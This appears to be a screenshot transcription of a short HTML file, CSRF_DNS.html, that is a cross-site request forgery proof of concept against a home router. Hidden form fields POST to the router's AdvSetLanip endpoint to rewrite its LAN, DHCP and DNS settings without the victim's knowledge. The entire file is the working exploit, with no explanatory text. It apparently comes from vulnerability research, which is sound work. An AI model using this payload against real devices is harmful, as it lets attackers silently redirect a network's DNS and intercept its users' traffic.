 Open
CSRF_DNS.html
~/Desktop
Save
1 <html>
2   <body>
3     <form action="http://192.168.1.1/goform/AdvSetLanip" method="POST">
4       <input type="hidden" name="lanIp" value="192&#46;168&#46;1&#46;1" />
5       <input type="hidden" name="lanMask" value="255&#46;255&#46;255&#46;0" />
6       <input type="hidden" name="dhcpEn" value="1" />
7       <input type="hidden" name="startIp" value="192&#46;168&#46;1&#46;100" />
8       <input type="hidden" name="endIp" value="192&#46;168&#46;1&#46;200" />
9       <input type="hidden" name="leaseTime" value="86400" />
10       <input type="hidden" name="lanDnsAuto" value="0" />
11       <input type="hidden" name="lanDns1" value="8&#46;8&#46;8&#46;8" />
12       <input type="hidden" name="lanDns2" value="" />
13       <input type="submit" value="Submit request" />
14     </form>
15   </body>
16 </html>
17